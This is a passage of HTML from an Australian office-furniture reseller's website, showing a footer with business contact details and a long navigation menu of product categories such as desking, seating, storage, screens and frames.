        <div class="footer-main">
            <div class="container">
                

                
                    <div class="row">
                        
                                <div class="col-md-12">
                                    <aside id="contact-info-widget-2" class="widget contact-info"><h3 class="widget-title">Contact Us</h3>        <div class="contact-info contact-info-block">
                        <ul class="contact-details list list-icons">
                <li><i class="fa fa-map-marker"></i> <strong>Head Office:</strong> <span>20 Astoria Street, Marsden Park NSW 2765</span></li>                <li><i class="fa fa-phone"></i> <strong>Phone:</strong> <span>02 8188 2732</span></li>                <li><i class="fa fa-envelope"></i> <strong>Email:</strong> <span><a href="mailto:info@olgoffice.com">info@olgoffice.com</a></span></li>                            </ul>
            <p>ABN: 91155 460 218</p>
        </div>

        </aside>
                                </div>
                            
                    </div>
                

                
            </div>
        </div>
    

    
    <div class="footer-bottom">
        <div class="container">
            
            <div class="footer-left">
                
                    <span class="logo">
                        <a href="https://myolg.online/" title="MyOLG Online - OLG Reseller Online Ordering">
                            <img class="img-responsive" src="//myolg.online/wp-content/uploads/2021/09/2021-OLG-RGB-TERTIARY-LOGO-180x80-2.png" alt="MyOLG Online" />
                        </a>
                    </span>
                
                
            </div>
            

            
                <div class="footer-center">
                    
                        
                            <img class="img-responsive" src="//myolg.online/wp-content/uploads/2016/10/payment_gateway_img.png" alt="Secure Payment by Westpac Payway" />
                        
                    
                    
                </div>
            

            
                <div class="footer-right">Copyright © OLG Office Pty Ltd 2017. All Rights Reserved.</div>
            
        </div>
    </div>
    
</div>

                

            </div>

        

    </div><!-- end wrapper -->
    


<div data-wpr-lazyrender="1" class="panel-overlay"></div>
<div  id="nav-panel" class="">
    <span class="welcome-msg">Welcome to the OLG Office Reseller Website</span><div  class="menu-wrap"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://myolg.online/" rel="nofollow" class="">Home</a></li>
<li id="accordion-menu-item-150752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/sale/" rel="nofollow" class="">Sale</a></li>
<li id="accordion-menu-item-227245" class="order-portal menu-item menu-item-type-post_type menu-item-object-page "><a href="https://myolg.online/order-portal/" rel="nofollow" class="">Order Portal</a></li>
<li id="accordion-menu-item-157223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://myolg.online/product-category/new-release-products/" rel="nofollow" class="">New Release Products</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-261202" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product-category/seating/astral/" rel="nofollow" class="">Astral</a></li>
	<li id="accordion-menu-item-260793" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product-category/ripple/" rel="nofollow" class="">Ripple</a></li>
	<li id="accordion-menu-item-260627" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product-category/storage/tempo/" rel="nofollow" class="">Tempo</a></li>
	<li id="accordion-menu-item-260098" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product-category/willow/" rel="nofollow" class="">Willow</a></li>
	<li id="accordion-menu-item-258608" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product/elaro/" rel="nofollow" class="">Elaro</a></li>
	<li id="accordion-menu-item-258609" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product/mesa/" rel="nofollow" class="">Mesa</a></li>
	<li id="accordion-menu-item-258610" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product/avalon/" rel="nofollow" class="">Avalon</a></li>
	<li id="accordion-menu-item-258611" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product/cedar/" rel="nofollow" class="">Cedar</a></li>
	<li id="accordion-menu-item-256704" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product-category/edge25/" rel="nofollow" class="">Edge25</a></li>
	<li id="accordion-menu-item-251154" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product-category/klass/" rel="nofollow" class="">Klass</a></li>
</ul>
</li>
<li id="accordion-menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://myolg.online/product-category/desking/" rel="nofollow" class="">Desking</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-251155" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product-category/klass/" rel="nofollow" class="">Klass</a></li>
	<li id="accordion-menu-item-225659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/desking/fixed-height/agile/" rel="nofollow" class="">Agile</a></li>
	<li id="accordion-menu-item-225661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/desking/fixed-height/anvil/" rel="nofollow" class="">Anvil</a></li>
	<li id="accordion-menu-item-225665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/desking/fixed-height/axis/" rel="nofollow" class="">Axis</a></li>
	<li id="accordion-menu-item-223824" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/desking/axis-stretch/" rel="nofollow" class="">Axis Stretch</a></li>
	<li id="accordion-menu-item-225668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/desking/fixed-height/ekosystem/" rel="nofollow" class="">Ekosystem</a></li>
	<li id="accordion-menu-item-160274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/desking/desking-modulus/" rel="nofollow" class="">Modulus</a></li>
	<li id="accordion-menu-item-235692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/desking/plantation-desking/" rel="nofollow" class="">Plantation</a></li>
	<li id="accordion-menu-item-244369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/desking/sprint-podium/" rel="nofollow" class="">Sprint Podium</a></li>
	<li id="accordion-menu-item-225719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/quickstand/" rel="nofollow" class="">Quickstand</a></li>
	<li id="accordion-menu-item-189555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/desking/desking-risers/" rel="nofollow" class="">Risers</a></li>
</ul>
</li>
<li id="accordion-menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://myolg.online/product-category/tables/" rel="nofollow" class="">Tables</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-226537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/ascend/" rel="nofollow" class="">Ascend Flip Table</a></li>
	<li id="accordion-menu-item-142343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/tables/tables-agile/" rel="nofollow" class="">Agile Flip Tables</a></li>
	<li id="accordion-menu-item-189729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/tables/barleaners/" rel="nofollow" class="">Barleaners</a></li>
	<li id="accordion-menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/tables/tables-axis/" rel="nofollow" class="">Axis</a></li>
	<li id="accordion-menu-item-134504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/tables/tables-eko/" rel="nofollow" class="">EkoSystem Tables</a></li>
	<li id="accordion-menu-item-217933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/tables/flare/" rel="nofollow" class="">Flare</a></li>
	<li id="accordion-menu-item-157744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/tables/tables-modulus-all-black/" rel="nofollow" class="">Modulus All Black</a></li>
	<li id="accordion-menu-item-227431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/tables/tables-modulus/" rel="nofollow" class="">Modulus Tables</a></li>
	<li id="accordion-menu-item-172015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/tables/plantation/" rel="nofollow" class="">Plantation</a></li>
	<li id="accordion-menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/tables/tables-team/" rel="nofollow" class="">Team</a></li>
	<li id="accordion-menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/tables/tables-uni/" rel="nofollow" class="">Uni</a></li>
</ul>
</li>
<li id="accordion-menu-item-181417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://myolg.online/product-category/seating/" rel="nofollow" class="">Seating</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-261203" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product-category/seating/astral/" rel="nofollow" class="">Astral</a></li>
	<li id="accordion-menu-item-260789" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product-category/ripple/" rel="nofollow" class="">Ripple</a></li>
	<li id="accordion-menu-item-260099" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product-category/willow/" rel="nofollow" class="">Willow</a></li>
	<li id="accordion-menu-item-258612" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product/elaro/" rel="nofollow" class="">Elaro</a></li>
	<li id="accordion-menu-item-258613" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product/mesa/" rel="nofollow" class="">Mesa</a></li>
	<li id="accordion-menu-item-258614" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product/avalon/" rel="nofollow" class="">Avalon</a></li>
	<li id="accordion-menu-item-258615" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product/cedar/" rel="nofollow" class="">Cedar</a></li>
	<li id="accordion-menu-item-245449" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product-category/seating/madison/" rel="nofollow" class="">Madison</a></li>
	<li id="accordion-menu-item-244979" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product-category/seating/nico/" rel="nofollow" class="">Nico</a></li>
	<li id="accordion-menu-item-181419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/seating-adapta/" rel="nofollow" class="">Adapta</a></li>
	<li id="accordion-menu-item-181415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/seating-balance-range/" rel="nofollow" class="">Balance Range</a></li>
	<li id="accordion-menu-item-181420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/seating-boston/" rel="nofollow" class="">Boston</a></li>
	<li id="accordion-menu-item-238733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/engage/" rel="nofollow" class="">Engage</a></li>
	<li id="accordion-menu-item-231422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/evo/" rel="nofollow" class="">Evo</a></li>
	<li id="accordion-menu-item-238732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/flow/" rel="nofollow" class="">Flow</a></li>
	<li id="accordion-menu-item-181404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/seating-game/" rel="nofollow" class="">Game</a></li>
	<li id="accordion-menu-item-234427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/link-trolley/" rel="nofollow" class="">Link Trolley</a></li>
	<li id="accordion-menu-item-226536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/logic/" rel="nofollow" class="">Logic Chair</a></li>
	<li id="accordion-menu-item-181405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/seating-luna/" rel="nofollow" class="">Luna</a></li>
	<li id="accordion-menu-item-181407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/seating-metro/" rel="nofollow" class="">Metro</a></li>
	<li id="accordion-menu-item-181408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/seating-mode/" rel="nofollow" class="">Mode</a></li>
	<li id="accordion-menu-item-181409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/seating-motion-sync/" rel="nofollow" class="">Motion Sync</a></li>
	<li id="accordion-menu-item-181412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/seating-otto/" rel="nofollow" class="">Otto</a></li>
	<li id="accordion-menu-item-181413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/seating-scroll/" rel="nofollow" class="">Scroll</a></li>
	<li id="accordion-menu-item-243953" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/sofia/" rel="nofollow" class="">Sofia</a></li>
	<li id="accordion-menu-item-181411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/seating-optic/" rel="nofollow" class="">Optic</a></li>
	<li id="accordion-menu-item-181414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/seating-smooth/" rel="nofollow" class="">Smooth</a></li>
	<li id="accordion-menu-item-231609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/stax/" rel="nofollow" class="">Stax</a></li>
	<li id="accordion-menu-item-243275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/tilly/" rel="nofollow" class="">Tilly</a></li>
	<li id="accordion-menu-item-181416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/seating-urban-mesh/" rel="nofollow" class="">Urban Mesh</a></li>
	<li id="accordion-menu-item-238944" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/vista/" rel="nofollow" class="">Vista</a></li>
	<li id="accordion-menu-item-208143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/venice/" rel="nofollow" class="">Venice</a></li>
	<li id="accordion-menu-item-231608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/seating/zipp/" rel="nofollow" class="">Zipp</a></li>
</ul>
</li>
<li id="accordion-menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children active has-sub"><a href="https://myolg.online/product-category/storage/" rel="nofollow" class=" current ">Storage</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-260626" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product-category/storage/tempo/" rel="nofollow" class="">Tempo</a></li>
	<li id="accordion-menu-item-259799" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product-category/storage/rhodes/" rel="nofollow" class="">Rhodes</a></li>
	<li id="accordion-menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/storage/storage-accessories/" rel="nofollow" class="">Accessories</a></li>
	<li id="accordion-menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/storage/storage-bookcases/" rel="nofollow" class="">Bookcases</a></li>
	<li id="accordion-menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item active"><a href="https://myolg.online/product-category/storage/storage-caddies/" rel="nofollow" class="">Caddies &amp; Mobiles</a></li>
	<li id="accordion-menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/storage/storage-cupboards/" rel="nofollow" class="">Cupboards &amp; Credenzas</a></li>
	<li id="accordion-menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/storage/storage-shelves/" rel="nofollow" class="">Desk Shelves</a></li>
	<li id="accordion-menu-item-134505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/storage/storage-eko/" rel="nofollow" class="">EkoSystem Storage</a></li>
	<li id="accordion-menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/storage/storage-filing/" rel="nofollow" class="">Filing</a></li>
	<li id="accordion-menu-item-244574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/storage/knox-locker/" rel="nofollow" class="">Knox Locker</a></li>
	<li id="accordion-menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/storage/storage-tambours/" rel="nofollow" class="">Tambours</a></li>
	<li id="accordion-menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/storage/storage-lockers/" rel="nofollow" class="">Lockers</a></li>
	<li id="accordion-menu-item-226728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item active"><a href="https://myolg.online/product-category/storage/storage-caddies/" rel="nofollow" class="">Mobiles</a></li>
</ul>
</li>
<li id="accordion-menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/receptions/" rel="nofollow" class="">Receptions</a></li>
<li id="accordion-menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://myolg.online/product-category/screens/" rel="nofollow" class="">Screens</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-253518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product-category/edge25/" rel="nofollow" class="">Edge25</a></li>
	<li id="accordion-menu-item-230853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://myolg.online/product-category/screens/central-spine-screens/pinnable/acoustiq/" rel="nofollow" class="">AcoustiQ</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-230860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/central-spine-screens/pinnable/acoustiq/clam-on-screen/" rel="nofollow" class="">Clamp on Screens</a></li>
		<li id="accordion-menu-item-230861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/central-spine-screens/pinnable/acoustiq/slide-on-screen/" rel="nofollow" class="">Slide On Screens</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-226001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://myolg.online/product-category/screens/central-spine-screens/" rel="nofollow" class="">Central / Spine Screens</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-225999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://myolg.online/product-category/screens/central-spine-screens/pinnable/" rel="nofollow" class="">Pinnable</a>
		<span class="arrow"></span><ul class="sub-menu">
			<li id="accordion-menu-item-226003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://myolg.online/product-category/screens/central-spine-screens/pinnable/e-panel/" rel="nofollow" class="">E-Panel</a>
			<span class="arrow"></span><ul class="sub-menu">
				<li id="accordion-menu-item-226002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/central-spine-screens/pinnable/acoustiq/" rel="nofollow" class="">AcoustiQ</a></li>
			</ul>
</li>
			<li id="accordion-menu-item-226000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/central-spine-screens/pinnable/studio50/" rel="nofollow" class="">Studio50</a></li>
		</ul>
</li>
		<li id="accordion-menu-item-226008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://myolg.online/product-category/screens/central-spine-screens/non-pinnable/" rel="nofollow" class="">Non Pinnable</a>
		<span class="arrow"></span><ul class="sub-menu">
			<li id="accordion-menu-item-226007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/central-spine-screens/non-pinnable/radius18/" rel="nofollow" class="">Radius18</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="accordion-menu-item-226022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://myolg.online/product-category/screens/hung-screens/" rel="nofollow" class="">Hung Screens</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-226037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/hung-screens/hung-screens-radius18/" rel="nofollow" class="">Radius18</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-226041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://myolg.online/product-category/screens/modesty-panels/" rel="nofollow" class="">Modesty Panels</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-226042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://myolg.online/product-category/screens/modesty-panels/e-panel-modesty-panels/" rel="nofollow" class="">E-Panel</a>
		<span class="arrow"></span><ul class="sub-menu">
			<li id="accordion-menu-item-226046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/modesty-panels/e-panel-modesty-panels/acoustiq-e-panel-modesty-panels/" rel="nofollow" class="">AcoustiQ Modesty</a></li>
		</ul>
</li>
		<li id="accordion-menu-item-226051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://myolg.online/product-category/screens/modesty-panels/melamine/" rel="nofollow" class="">Melamine</a>
		<span class="arrow"></span><ul class="sub-menu">
			<li id="accordion-menu-item-226050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/modesty-panels/melamine/axis-melamine/" rel="nofollow" class="">Axis</a></li>
		</ul>
</li>
		<li id="accordion-menu-item-226043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://myolg.online/product-category/screens/modesty-panels/metal/" rel="nofollow" class="">Metal</a>
		<span class="arrow"></span><ul class="sub-menu">
			<li id="accordion-menu-item-226048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/modesty-panels/metal/agile-metal/" rel="nofollow" class="">Agile</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="accordion-menu-item-175530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/18mm-radius-screens/" rel="nofollow" class="">18mm Radius Screens</a></li>
	<li id="accordion-menu-item-142344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/screens-agile/" rel="nofollow" class="">50mm Agile Screens</a></li>
	<li id="accordion-menu-item-606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/screens-desk/" rel="nofollow" class="">Desk-Mounted Screens</a></li>
	<li id="accordion-menu-item-222300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/studio50-screens/" rel="nofollow" class="">Studio50 Screens</a></li>
</ul>
</li>
<li id="accordion-menu-item-607" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://myolg.online/product-category/frames/" rel="nofollow" class="">Frames</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-226538" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product/ascend-tech-adjust-flip-table-frame-only/" rel="nofollow" class="">Ascend Flip Table Frame</a></li>
	<li id="accordion-menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/frames/frames-agile/" rel="nofollow" class="">Agile Frames</a></li>
	<li id="accordion-menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/frames/frames-axis/" rel="nofollow" class="">Axis Frames</a></li>
	<li id="accordion-menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/frames/frames-anvil/" rel="nofollow" class="">Anvil Frames</a></li>
	<li id="accordion-menu-item-190682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/frames/bar-leaner-frames/" rel="nofollow" class="">Bar Leaner Frames</a></li>
	<li id="accordion-menu-item-224309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/frames/disc-base/" rel="nofollow" class="">Disc Base Frame</a></li>
	<li id="accordion-menu-item-224101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/frames/flare-frames/" rel="nofollow" class="">Flare Frames</a></li>
	<li id="accordion-menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/frames/frames-modulus/" rel="nofollow" class="">Modulus Frames</a></li>
	<li id="accordion-menu-item-158298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/frames/frames-modulus-all-black/" rel="nofollow" class="">Modulus All Black Frames</a></li>
	<li id="accordion-menu-item-210696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/frames/plantation-frames/" rel="nofollow" class="">Plantation Frames</a></li>
	<li id="accordion-menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/frames/frames-team/" rel="nofollow" class="">Team Frames</a></li>
	<li id="accordion-menu-item-225320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/frames/frames-trestle/" rel="nofollow" class="">Trestle Frames</a></li>
	<li id="accordion-menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/frames/frames-uni/" rel="nofollow" class="">Uni Frames</a></li>
	<li id="accordion-menu-item-222335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/frames/quickstand-frames/" rel="nofollow" class="">Quickstand Frames</a></li>
</ul>
</li>
<li id="accordion-menu-item-108481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://myolg.online/product-category/motion/" rel="nofollow" class="">MotionOffice</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-141130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/components/comp-screens/" rel="nofollow" class="">Screen Components</a></li>
	<li id="accordion-menu-item-108482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/motion/motion-desking/" rel="nofollow" class="">Desk Based Spaces</a></li>
	<li id="accordion-menu-item-108483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/motion/motion-collaboration/" rel="nofollow" class="">Meeting &amp; Collaboration</a></li>
	<li id="accordion-menu-item-108484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/motion/motion-presentation/" rel="nofollow" class="">Presentation Spaces</a></li>
	<li id="accordion-menu-item-108485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/motion/motion-quiet/" rel="nofollow" class="">Quiet Spaces</a></li>
	<li id="accordion-menu-item-108486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/motion/motion-seating/" rel="nofollow" class="">Seating &amp; Ottomans</a></li>
	<li id="accordion-menu-item-108487" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/motion/motion-tables/" rel="nofollow" class="">Tables</a></li>
</ul>
</li>
<li id="accordion-menu-item-108489" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://myolg.online/product-category/components/" rel="nofollow" class="">Components</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-141122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/components/comp-agile/" rel="nofollow" class="">Agile Frame Components</a></li>
	<li id="accordion-menu-item-141123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/components/comp-anvil/" rel="nofollow" class="">Anvil Frame Components</a></li>
	<li id="accordion-menu-item-141124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/components/comp-axis/" rel="nofollow" class="">Axis Frame Components</a></li>
	<li id="accordion-menu-item-141125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/components/comp-barleaner/" rel="nofollow" class="">Bar Leaner Frame Components</a></li>
